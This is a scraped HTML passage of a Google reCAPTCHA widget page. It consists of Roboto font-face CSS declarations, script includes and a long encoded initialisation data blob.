  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VhZr-peXi39F34vVHe-B3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VhZr-peXi39F34vVHe-B3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VhZr-peXi39F34vVHe-B3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22XsKew4oaw6fChcO0S8KkwqFiOsO3OMKpeWlgw7HDryvDnsK/wpbCs13Dvl/DjgoLaAAHewAUV8KuwrZPwrtGIwsfw6TCrTVBw63CiUVDwpAPL1jClUYHw5fCl8Kqw7toD3fCtmXDs8KNLcKDwrDDjGsVIMK2wprDrMK1I2A1wo3CoMOhd8OVwo7DqCTDkF0DRsK4wrXDq8OvYMKWwpB/w4UcOWXCtsKkNBx8KjvCnUTDnsKBw77CmcOtw6zCicOwZMKmwpHDphTDiB7Dm2IlwqrDscKtfMKBEcKeOWkdwrMPwqo6eDLDuAl4w7nCsDfCl31cwobDjSTDp0ZUw6vDsmUOw74rw67DrB3CsiQ/w73ConpjGlptcXnDsiErJ8OeTFXChMOwW8OcwpdUDcK9wofCpMOAw6TCkhXCnngbBiIaCWc/w6jDqxFbWD/CgWhUwqLCqMOiw6ZQE8O/wpnDlmwxDsKVDi3CnEjCsV49wpPCmsK+PR99w5nDhwLChMONM8Kyw6AJwrUSw7wdX8OHDcK8w5rDksK4CiBVw4bDnMKHw54Ca8Oqw5rCkR3CiMO/w54Mw4LDmsKAwrPCtcKqw6fDgMK7w7dXw4zDv8OdbngyacK4wqfDhMOVw70VNh8jwrt2ZkPCoSDDgcOsw4jCo8KhRcK7QirDmmsjwqw1w7RQwqPCpyTDpsO0YS7DqWLDisKgwr/DmgjDkkvCkMO2wr9KDR7CqmMSwoxaw79Fw5tcJMOeHx1aw5nCuMKQw63CuzLCkgjCgE3ClW7CmRphV8O1KUdCBcK4wr7DgQg7w7PCqjLDkcKXJsKYP0XDmcK7w5jCpyvDhiI+w5zCmRMRQ3B3wr9YGsOJBsK3w5HCjH7CjVnCtcKNWMKGBRpeQhwWw6/DncKxw7LCrU96WwTDtiI4AsO3TgF7ThnDl0zDtjASwqYFwrAxaMK+woJ1w4UJwrN+eMOkU3E9FQ/CoVzCnA8tVy8DQxLDh8Kew4k7w7PDmcOQw5tDwrnCqsKZCjtmwqzCmhrCtXxYYcOJcsKqwqDCmsKAwpHCmsOjXWzDvMOjb1XDjCFSXmhwwqdPwqAkw6fCpcK0wrXCscKAwosfTjnDmVkHw4zCuMKjeRxCw5lVw553w6bCmsKAw7rDrcO+Xg5XwrwKwp9caTHCncK/w6YLwpx4wr9YQQLDoMKWPjcoLAvCqMKXKcO2wrDDgMOqWsKmw4IrEsK+wqwiwr3CscK4Zllfwq0Qw59mwrEww5/DpsKQdMKCwpBySh7CpGM1w44LfSYuwq0jw4jDusO5wrbDscK0w7wHwqJ3DFHDgcKmwpfDuEfCmsOjYsKGw5/ChcKnZMKXCsOkWTrDocK/cnTDh8KhNMO0MU7CgcOBRMO9w75UWcKpw5fCiH1ewp8BSm40wo/DqE7DvcO+wr3Dq8KnKw9Jw6rDmMO9wp/[base64]/CncKmGHgxcMKzOwMww6xsbsOaSR3DosOCwpzDiTZDYMK9ZQsjwqIdw5rCi8OYN8O+eMOkw6ZywqrDosKww4nDmXkwL8O4wr50wonDoQAnw5vDrGbCgsKzwrYMwqfDszHDnRBNw792bsKDw77Cs33CiMKUwpLCrcO5w50/IMOswrAXO8KVS8KrY8KqwrjDhQc5w6RWXBwJK1cXQx3Dm8KjJSDCvMKpOcOPw7DDnATCi8OsLSEBOcK7HAVTEMOdNhPCiSMLOMKrwo/CssK0LXbDoWTDvsKGwrHCg8KnXMO2w4jCuF7DosKlw6FWwq4hCCrDpjRGwo5nwokdAkghw6fCs8KjFcKZTH7DqxIewoXDt8Kcw5TDhHIbw6LDl8K5AcKgfkoAWQXDmCQKPMKJw77DjFIua05ERF7CjE7CpkM8wqYnbGjCoGDCuGp1AcK/[base64]/CmxIwBsK7woTDhH8nwohOQ2XCoA97w5jCusKsXTvCjsKPRcOiw7bDmRkyM8OuwoLCixFsDMO5w44vw6FIw4LDvQTDhSwBK8Ozw51/w4YYw6AacMONeBLDoMKZw7E9asKpbMKkOWXDnsK+FzMPw4wbw5PCgcK+VgjCk8OhfsOHTcKPWMOdccKUN8OHwr7CtwV1woRUQcOaDsKdw7BZw75ycsORVcKIQ8OdFsORw5l2K0PCpnvDmsOHwp/DhsOAT8KEw5/DhMKjw7BdKcKTEcONw4YIwoFcw71zwpN4wqDDjMO5w7PDgm1Ea8KJYcK/w4lEwqTCtsKew7k/[base64]/[base64]/CnjPCrMKzwpRvPcK2SEVkwoTCmMK/DMKgaAdqZ8Kxw5VFccK1I8Kgw4ExAzE9SMO9RcK3wpNYFsO1X8Omw4hVw5fDvA3DrMOLw43Cj2LCqsOWAVvCgsKNM8KoPMOXw7/DjwhQbsKowpDDg8KwBcKyw78Iw5PCtS8jw58ASsK8wpXCssOhesOcWE7DgnweXWxvQwnCphvChcKdTUwlwpXDv1Zaw6XDp8Kow5/CmsO/X0jDvXrCsBbDi2FaH8OoKgkSwqvCksOFPsOYG2AIcMKew6QZw6bDjcKeRsKuahHDsUzCmsOJEsOcB8K1w6A8w4bCkz0uTMKow7w0wqgxwoNxw7APw6wdwp3CuMO0fHjDlUhfSzjDk2jCnRw/XCQBwotzw6jDkcOcw6gsScOtMWxhJMOYPcOtTcKwwoo/wpF1S8KAIl8+w4bCn8OpwrDCoT16dz7CnQRIecKBN1LDjGrDmSbDu8KrP8O9wozCiMORQcK8V0jClsKVwopVw79LYMO/wo/[base64]/wpllG8KiYMOCw7g6aVF/PTd+wp/Cs1LCumFfBsO/azDDgMKGPG7DtMK4L8OLw4JEG2nCqD9eVADDrkBqwqdwwrjCpUoAw4QGBsK9UhQcPsOWw5Ytwq1JSD9fHcO7w4kmG8KqdMOSJsOGOSfDpcOlw6twwq/DtcOfwrfDucOWSAvDscKMAMO7AMKCK33Dvz/DnMO/w4fCr8OfwphlwqrDpsKZwrrDocOHQyVuD8Kow5xMw6XDmiFKUlbCrn4RTsK9w6PDnMOnwo8/BcOPZcOXZsKwwrvCuA4VcsOEw7HDvwTDlcOjXDYOwpXDrxMpIcOHVHvCmcK7w6s1w51LwrbDijVLw6rCr8O5wqHCoVt8wqzCl8O/XGZfwp/CpMK/eMKhwqRPUGV/[base64]/ClMObw4jDhwHCjcKFPCHDrR3DncK3wqRowpI/[base64]/[base64]/[base64]/Cnw1jw6LDvMK6w7F2QMOKwrHDpsKZwp7Dkx3CsCt1aQ/DocOIIgAQwplfwo1Aw5nDuxBRGsOGVXY9Z0DDosKlwozDvGdgw40xN148XQpfw4QPLSozwqt0wrJJJAVFwrnCgcKRw7jCocOEwpNnPMKzwr3CisKcbS7Dim/Dm8ORB8KSJ8O4wqzDtMO7UFoFMWHCs1V6TcOjecKDWVEnU1gTwrVpwpbCksKyeB0HM8KDwqbDqMO6KcO2wrPDm8KKFmbDiFx2w6YhGHZGw5xtw7DDj8K9DcK0eH8uL8Kzw4kFaXtRWm7DrcOGw5Qaw47DhlvDsRsjLmBiw58bwp3DksO5w5o4w4/CqyzCssOXdsOgw5LDuMOWXBnDl0TDu8K6wqI0fz1Dw4EuwoNiw57CkF3DlCExesOZdyJJw7HCsCrCksOHIcK/KsOdAsK9w5nCo8KPw75DSjUsw5TDgMOEwrTDtMK9wrRzUsK2UcOMw6lZwo3Dhl3DpcKcw4DDnn/[base64]/w5LDkMKnIysow6sEwqgwAGpcIMOiJsKLwrDCuMKjbXjCj8KXwrMcwqQOw4ZBwr/DrcKBYMOlw5fDj3fDskzCusKtOcKCGjUZw4zDpMK6woTCpRFiwqPCjMKzw7NzN8K/AsO5DMKETBNUZ8OHwpXCoVF/ecKeTigHYDTDllvCr8KKDn8yw5rCv3Fqwq87CCXDkH9ZwofDrl3CkxIBWWZiw4nCpV1YZcO6wqAkwo3Dvi8rw7zCnkpabcOOUcK7CsOqTsOzVUXDoA1Mw5bClRzDrSl3a8OKw5BNwrDDpsOWRcO0Ln/CtcOINcOlTMKGwqHDrsKzGiN+b8OVw77Cp1nDinNRwppqZ8OhwpjDtcODQAcQJ8KGw73DjmhPfsOwwrvDun/[base64]/DnjHDszjCmcOIUsOXwqHCssKywqPDm8OEw4HDkkkvesONUUrDmw0Zw5nCjmN7wr9MA0/CnUrCv2TDu8O1e8OZE8KeUMOmTitTGnsUwrpiNcKlw47CjEcFw5Usw4/DkMKSQ8KRwpx6wqzDhR/ComEGMybCknjDtGhiw5JKw6ALejrCq8Khw57DlcKEwpQqw7LDqMKNw4Fswo1fVMOcNcKhEcKrVMKtw6vCpsOTwojDkMKfHB0OBCwjwpnDhsK3Vk3Cj1Q4EcOcJ8Kkw5nCrcKSNMOtdsKPw5TDl8OSwonDscOhBSgMw71YwrtABsKNAcK/ecOYw4cbEcK7LRTCu1vDocO/wrpRSwPCr2XDr8OFZsKbS8KnFsOEw6kAIsKtYxgCaRHCtkzDgsKLw4d+MGjDkRgzViU7VBADC8OWwpTCrcOTVMO2FlJoABrCrcOlVsKsIMKKwoBafMKpwqRLI8KMwqJqCz0HGkwkTT8JDMOUbk/CvWHDsjgIw7oCwq/ClsOAS0c3w75sXcKdwpzCvsKJw7PCo8O/w7nDqsO0HMOowocdwrXCk2fDgsKsRsOQZ8OFXl7DmEtEw54Ya8OOwo3DolAZwosIQMKiLRzDvsOlw6xmwoPCrGwMw47Cun1ewp3DjQYTw5wew5ZhPGXCvMOJCMOUw6M3wobCnsKkw6XCpmvCmcK0bsKYw6XDr8KffsOWwrnCrE/[base64]/wopYw4gzw5vDjATDisOfFHrCsHTCnFI7wpDDoMKdw79jfcKvw6zChl8aw5vCt8KXwpMnw7XCtWlJacOQSwTDrcKNfsO3w407woARLXfDhsK6C2DCtEtHw7MVTcO1w7rDpmfDl8Owwr9Uw7DCrCo8wqN6w4HDmzfDkG/DmsKuw6XCoS7DlsKxw4PCjcOfwoUXw4HDsg5DexFTwqlkUsKMQ8K7OsOuwoRbQ3LCrVPDi1DDgMKlIRzDmMK+woDDtDg+w4XDrMOiEG/Dh1pqRsOWfw7DtlAxEWsELcKlKxgifmrClHnDs3HCosKGwqLDhMKlbcOcDSjDn8KLaRVNEMKiwotHQyjCqnJgDcKUw4HCpMOaIcOuwrjCpFvDqsOKwr5PwrnDmQjCkMOswpVHw6g/wqvCnsOuBcKswpAgwrDDknTCs0FAw4/CgBjChArCvcOvBsOtMcODAl05wrhIw5tzwrfDgw5eNCkpwq5IdMK6IEQMwrDDpmsSR2zDrcOLbcOuwo0bw7bCgMK0a8O2w6bDiMK/PSHDmMKOYMOFwr3Dnk9Lw5cWw4PDt8KvTFYVw4HDiT4Vw4bCmGjDnlJ8TC3CgMOSw7HCtmh4w5fDsMKvBn9zw7LDkyQVwpjCnGtbw4zCmcKmMsKEw5VCw5EZRMOSPTHDnMKRQsOuTnLDozlmUG17EAnDn1RCA2/DssOtLVJ7w7ZHwqIXL3IwWMOFwonCoQnCvcOZYQTCpcKxcVA7wpVRwqd1dcK2KcOdwoEEwonCncOlw4ENwohxwrApMSfDqG7CksOXOAtZw7XCqD7CoMONwo8NAMOew5fDs1EdecK8D2jCqMOTccOMw6Y3wqd5w5pSw6MvF8Okawo/[base64]/CgjzDo1Ziw5llIhd8wphAaVvDliXCnwbDpMKWw5rDh3dqPQfCrCMGw4jDj8OBeD92R0jCtTJUb8OywoXDmHTCgFrCp8OFwpzDgTTCvH/CksOEwpDDn8KPFsOkwptdcnAcVTLCgF7CqjVGwpbDocOcezM2FMKGwoHCk2vCiQRTwprDnnRLUMKaWVbChR7Cm8KdKcOQOjfDhMO4fMKdMcK+woDDqzo/[base64]/DrUDCocKrwqjDusKoZsOlwqPDildnEcKyw6nDusOQU8Oyw7bCh8OHA8OKwp17w7xlQhgce8OzJcK2wodXwr46w5pOX3RTBDPDgQLDmcKgwpMtw4sRwpnDulVCJlPCpWwhGcOqNEZ2dMK4IsKWwonDh8Oww6fDtUIxcMO/[base64]/Dg1ttVSs/wqHDtU5uw5lsw4AVEMOnRQHDs8K6WMOAwpAOT8O+w6vCrsKlRTLCqsOXwrVpw5DCm8OgZl8iU8KwwqvDpMOkwqodJ0w4GzdjwqLCvcKhwrrDn8OHWsOjdcOpwqLDhsOndElBwpRLw6JoFXNww7/Cuh7DmAhQVcOZw4FUEkgowp7CkMKbHG3DnXUSOxdXUcKVWMKew7jDjsO5wrJDK8OQwrrCkcO3wrwYdGEvW8Ouw5NZV8K1JyjCglzCqHE3bMO0w67DoV4VQ1sewrvDtEANwrzDpn01Tlk8LMO9dxZGw43ChUnCk8KtW8K/w4fCg0FhwqF7I0l1DnzCpMO6wo5lwrHDlMKfY1RWTMOfaBvCin3Dv8KNaVNcFz3CicKaeDl1RWYqw705wqTDjD/ClsKFI8OQNxbDqsOPODrClcKNORk/[base64]/DgELCqsOaSTR9w5lLAMObKcKbwqQcM8K8woYDwoxeL3xvw6cBw4FlSMOYFT7CuwnCh35ewr3CmcOCwpbChsKewpLDoQPCmjnDkcKpOcOOw6fDg8KAQMK4wrPCuVVwwq8abMK8wpUkw6xPwqzDsMOgEsKAwpM3wrYBH3bDqMO/wrfCjQRfwpTChMKIAMOqw5I7wqbDm2vDuMO0w53CpcKQdRzDi3jDncO5w6Qyw7HDl8KJwptkw4MdN3nDo2fCkmDCvsONMcKKw7w0KCfDqMOYwr9cIBDDrMKNw4nDgzjCs8O7w4HChsO/L39pdMKvDRLClcOYw6cTEsOxw41XwpE6w7vCuMOhQG/CjsKzZwQ2acOow4R2alNEHXfDjVzDu1ZVwpQwwpppJEI1DsO2wq5WOSrCkyHDg3BWw610RjzCu8OGDmvDicKUUlrCncKqwqwuLwxMdT48HF/CoMOPw6XCpGzDosOMVMOrw70/[base64]/DlVR+UsOLwrjDm8ONTAsbwrM6wqPDtyXDq1Mbw4pIdsOGMzMlw4DDj1XCmBNEIn3CnRZkCcKsKcOCwoPDllUIwoEvb8Odw4DDtcKhPcKLw7jDt8KNw5F/wqIGEsK2w7zDncKSHVp+bcOZM8OdG8Knw6VvBHoCwpE0w6keSAo6LhLCrU1GD8KlYGAlTE08wo8DCcKTwoTCvcOHKAUgw7xJOMKJLMODwq0NeUbCgkkafMKpVCrDr8KWPMOUwopjCcKBw6/DoW01w58LwqViRsOKEwTCnMKAO8KowrzDr8OswoA7XXnCjXvDiBkTwoIlw77Cg8KMX2PDjMK0KkPDqMKEXcK2cj3DjzZlw4xrwo3CoyNzKsOWKkULwpoHSMK0wp3DimPCrGnDmhvCqcOhwr/DtsKZZ8O7cGQDw5lUa0xmE8KnYFvCq8K8CcK3w5VBGTrDth4kWVbDo8Knw4AbZ8KwYxRRw4gKwpcTwq5tw7rDj3fCocKNOBghZcOwacOpZ8K2TmRzwrjDtG4Nw58+fRbCu8OkwrsfeRB1w4UEwp/CicKkD8KqGSMWV3PDmcKxWMO/KMOhaXUjNV/DtMKnbcOew5rDnAXDimRDV1HDqngxQGk8w63DnCLDrTHDh1jCmMOAworDicOMOsOyIMObwqJEHFRAYMOFw5nCpcK5E8OlcnMnM8Ovw6kew4LDjWJDw53Cq8OuwqMow6xVw7HCiwXDpGrDgkTCnMKfSsK5VRdIw5HDnX3Dqi4rU07CmSHCpcOSwpbDrMOFcjpjwp/[base64]/DiMOKAzJDYFIVw4HCqk0TwpLCp8OQwqXCg8OjIQnDvkhfUVsgw4vDjcKVcTB9wrzCm8KrX2YtUcKRNBxhw7gVwqFWHsOcw5Mzwr/Clj3DgMOfKcOHIm47HwcFJMOgw5IdEsOWwoInw4wwQ2NowoTDtGQdwrbDi2TDlcKmMcK/w4VnT8KWOcOxeMOlw7XDkVtgw5TCkcOpw6Rsw63DhMO1w5TCt3zCo8Olwq4QLjbDlsO4QQd6JcKBw54mw7kPWhIfwqpKwqR2b23DnEkFYcKjFcKxDsKfw5odwokKw4rDrHZWckLDmWI8w6FbNiBoEMKPw57DrCxJUlbCqWTDpMOcOMOYw6HDmcO/[base64]/DmMKBw5rDhRfDtjwpFsKkZAdqw4XDo8KWQMONw65Pw5BRw5HDiVTDq8OzO8OybwVFwoIewpgCa3VBwrp7w7TDgSkKw74FT8OEwqTDpcOCwrxTNsOIYwZgwpELZsKNw4bDo13Cq3s/HVpBwpR+w6jDrMKbw5zDucK2w4zDkcKJYsOawp3DpUEeGcK6d8KTwoEiw4bDjsOAXnzDi8OoaynCmsO/C8O1VCUCw6jCsgzCt2TDmcKGwqjDj8O/NCFkKMOwwr1UQ2MnwpzDrSFMZMKyw6XDo8KOH3jCtgJJe0DChwjCpMO6wojDqijCosK5w4XCij/CkBDDpG49YcOVSUEiDx7DlSUKLGtdw67DpMOyHnM3bR/Cq8KbwqMDDHEWej/CnMOnwq/DkMOtw4TDtwDDkMO1w6fCrAtzwoLDqcK5woPClsKCDSDDoMK4w510wr44w4fDqsOFwo9dw5FeCjFuTcOnNxXDjAHDm8KefcOfbMKXwo7Dm8O5D8OCw5NENsOEPmrClQxlw6EfQ8OGfMKofkgew64vOcKyGl/DgMKRJR/DnsK6BMOJcnPCpHFfAyvCsUPCpndgKcKzZGtWwoDDogPDqcK4wrVdwqw+wq3DmMOiwptXQGzCu8O+wojDpTDDr8OpTcOcw6/Dn3vDj0DDncOQwojDkShXQsK/IjrDvivDqMOJwofCuxAgKlHCgnPCr8OhMsKUwr/DpSjDvlzCoCpTw6bCu8KOXE3Crx0yPjHDgsOdC8KjAC7CvgzDmMKhAMK2HMOswo/Du3kSwpHDjcKZQHQiw5bDsFHDiGtMw7AWwpTDkkdLEEbCiw3Cmj4UK1nDlRfCk0bCtifCh1UJAjVOIVjDtV8HCWwJw7NQNcKWcX88bHXDm3hlwrx1XMOIdMOhfX11Z8OiwrvCk3pyWMKWVcOZRcOdw6E1w4ERw7PCpFo/wpx5wq/DhSDDpsOuPmbCtgM4wofCrsOfw5Ztw4xXw5FSDsKYwp19w5LDqVfCiHd9akJ8wrDCgMO5Q8O0fsKMTsO4w77DtGvCtC/DncKvI0RTbnvDmRVqG8KsCz1BCcKfNMOyalYeRAsfV8KGw7gkw5pAw6TDhsKSPcOJwoE9wprDo0tzwqFkSsKwwopgZEcZwpoNU8Omw4UAOsKjwoLCrMOuw5NQwokKwqlCXk4cPsO6wpEYOMOdwq/DucKgwqtGZMKDGUsywo0lW8KJw5zDhBUFwr/DhWMLwr04wrPDlsK+w6PCt8Kgw6PCm2UqwojDsyUnKH3CgcKiw5RjNxxQVEnCuyrCkldVwqZQwrnDl3EDwpvCvjLDv3PCucK3eULDlVbDmFERXxXDqMKMck1sw5HDmUzDiDfDjUt1w7fCj8OYw7/Dgh8kw5gpa8OgEcOBw6fChsOAccKuZ8OZwq3DmcOmCcO3IcOEHMKywoTCn8KNw4gMwpXDvwQ9w7s+wq0nw745wr7DvBXDuDHDqsOJwqjCsHAQwpbDisOVF05jwqHDl2XCuSnDskHDvn4Twr42w6UZw7UZEyNbBER5PMOeAMOfwpsqw7/[base64]/CoWPCiUI0w4rDkmQYa8K/w6jCj2xDwoQICMKAw45bBAJpPDdKfMKmRVczWsOZwrYXUls+w4FywobCpMK/cMOaw5bDqQXDusKXF8K5wq8TM8KGw6IcwoQ8cMOGf8OCEW/CoEvDrVrCi8K3acOSwqgFJMK+w7YSY8OXLsOfaTXDk8KGIxjCgDPDgcKEWCTCumVvwo0uwovCg8OOEV/DpsKew6t7w6fCg1nDuT3DhcKGdBExccKXbsO0wo/[base64]/EsOvAD3Dp8OVD8KawpPDpCQVwqnCo8ODOcKXacO2w73CnABZHUDCjQPCsU5uw6UJw5zCscKrHcKJZsKcwocVGW5tw7HCocKlw7nCnMK7wowjLjh9HcOHC8OtwqBlW1Vhw6tfw5XDm8KAw7ITwoHDtCdmwo3Dp2M9w4vDpcOrG33DncOewrZKwq/CoDXDk2PDl8KzwpJQwp/Cph3Di8K2w5dUdMOkDy/DgsKzw7UZEsKYHsO8wplHw4slLMOuwphqw4MqChfCshQTwqJpXxDChTdXORvCpjTCslcVwqUcw5TDu21bX8KzcMKlHAXCksOVwqnCmWpGw5PDjMK1D8OhC8KldkA2wrTDuMK7AMKUw6g/wpcywr/[base64]/CvDfDocOMw4JswrvDn8KvMU/CqGjDukRfMnDCu8OXwpzDp8KjPMKpw4hkwqjD